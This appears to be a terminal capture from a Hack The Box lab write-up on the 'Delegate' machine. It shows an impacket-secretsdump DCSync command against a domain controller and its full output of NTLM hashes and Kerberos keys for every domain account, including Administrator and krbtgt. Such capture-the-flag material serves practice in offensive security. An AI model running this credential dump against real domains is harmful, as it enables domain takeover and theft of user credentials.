 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Delegate]
└──╼ #impacket-secretsdump -k -no-pass dc1.delegate.vl
Impacket v0.11.0 - Copyright 2023 Fortra

[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c32198ceab4cc695e65045562aa3ee93:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:54999c1daa89d35fbd2e36d01c4a2cf2:::
A.Briggs:1104:aad3b435b51404eeaad3b435b51404ee:8e5a0462f96bc85faf20378e243bc4a3:::
b.Brown:1105:aad3b435b51404eeaad3b435b51404ee:deba71222554122c3634496a0af085a6:::
R.Cooper:1106:aad3b435b51404eeaad3b435b51404ee:17d5f7ab7fc61d80d1b9d156f815add1:::
J.Roberts:1107:aad3b435b51404eeaad3b435b51404ee:4ff255c7ff10d86b5b34b47adc62114f:::
N.Thompson:1108:aad3b435b51404eeaad3b435b51404ee:4b514595c7ad3e2f7bb70e7e61ec1afe:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:f7caf5a3e44bac110b9551edd1ddfa3c:::
aashwin$:4601:aad3b435b51404eeaad3b435b51404ee:7743e5e4f86ed6f20083e5849378c660:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f877adcb278c4e178c430440573528db38631785a0afe9281d0dbdd10774848c
Administrator:aes128-cts-hmac-sha1-96:3a25aca9a80dfe5f03cd03ea2dcccafe
Administrator:des-cbc-md5:ce257f16ec25e59e
krbtgt:aes256-cts-hmac-sha1-96:8c4fc32299f7a468f8b359f30ecc2b9df5e55b62bec3c4dcf53db2c47d7a8e93
krbtgt:aes128-cts-hmac-sha1-96:c2267dd0a5ddfee9ea02da78fed7ce70
krbtgt:des-cbc-md5:ef491c5b736bd04c
A.Briggs:aes256-cts-hmac-sha1-96:7692e29d289867634fe2c017c6f0a4853c2f7a103742ee6f3b324ef09f2ba1a1
A.Briggs:aes128-cts-hmac-sha1-96:bb0b1ab63210e285d836a29468a14b16
A.Briggs:des-cbc-md5:38da2a92611631d9
b.Brown:aes256-cts-hmac-sha1-96:446117624e527277f0935310dfa3031e8980abf20cddd4a1231ebf03e64fee8d
b.Brown:aes128-cts-hmac-sha1-96:13d1517adfa91fbd3069ed2dff04a41b
b.Brown:des-cbc-md5:ce407ac8d95ee6f2
R.Cooper:aes256-cts-hmac-sha1-96:786bef43f024e846c06ed7870f752ad4f7c23e9fdc21f544048916a621dbceef
R.Cooper:aes128-cts-hmac-sha1-96:8c6da3c96665937b96c7db2fe254e837
R.Cooper:des-cbc-md5:a70e158c75ba4fc1
J.Roberts:aes256-cts-hmac-sha1-96:aac061da82ae9eb2ca5ca5c4dd37b9af948267b1ce816553cbe56de60d2fa32c
J.Roberts:aes128-cts-hmac-sha1-96:fa3ef45e30cf44180b29def0305baeb6
J.Roberts:des-cbc-md5:6858c8d3456451f4
N.Thompson:aes256-cts-hmac-sha1-96:7555e50192c2876247585b1c3d06ba5563026c5f0d4ade2b716741b22714b598
N.Thompson:aes128-cts-hmac-sha1-96:7ad8c208f8ff8ee9f806c657afe81ea2
N.Thompson:des-cbc-md5:7cab43c191a7ecf2
DC1$:aes256-cts-hmac-sha1-96:358880cace9d6c849f2069f2ac7582b18de5185b3c815b6728cb3542c0d25fa1
DC1$:aes128-cts-hmac-sha1-96:f922407dfc023ec95d458257224ce8d9
DC1$:des-cbc-md5:9e16cd46ad54cba7
aashwin$:aes256-cts-hmac-sha1-96:a411561372d3d9ad21c50fd9cf87ee07a2cd9b6e13a3c3da39b8db41e0f1c32c
aashwin$:aes128-cts-hmac-sha1-96:567dbbdf9c62d07117f66f137a08f7a8
aashwin$:des-cbc-md5:7923e0a23470a816